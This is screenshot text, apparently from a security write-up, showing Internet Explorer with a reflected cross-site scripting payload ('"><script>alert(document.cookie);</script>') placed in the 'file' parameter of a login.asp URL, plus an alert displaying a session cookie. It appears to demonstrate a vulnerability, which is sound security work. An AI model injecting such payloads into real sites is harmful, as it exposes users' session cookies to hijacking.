 - Windows Internet Explorer
http://www login.asp?file="><script>alert(document.cookie);</script>
Google
File Edit View Favorites Tools Help
SnagIt
Page Tools
Windows Internet Explorer
ASPSESSIONIDCQDDSTTQ=CDENAHNCOEAEFODNBGCIFGJL
OK
Waiting for http ogin.asp?file="><script>alert(document.cookie);</script>...
Internet
100%